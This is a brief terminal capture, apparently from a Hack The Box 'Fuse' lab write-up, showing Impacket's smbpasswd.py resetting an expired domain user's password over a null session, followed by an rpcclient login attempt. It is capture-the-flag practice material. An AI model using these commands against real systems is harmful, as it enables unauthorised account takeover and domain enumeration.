 kali in 46-Boxes/46.02-HTB/BlogEntriesMade/Fuse/payloads 🐍 v3.12.6  2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 13:20:06 zsh ❯ python3 smbpasswd.py $user:$oldPass@$box -newpass $newPass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
===============================================================================
  Warning: This functionality will be deprecated in the next Impacket version
===============================================================================
[!] Password is expired, trying to bind with a null session.
[*] Password was changed successfully.
kali in 46-Boxes/46.02-HTB/BlogEntriesMade/Fuse/payloads 🐍 v3.12.6  2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 13:20:19 zsh ❯ rpcclient -U $user $box
Password for [WORKGROUP\tlavel]: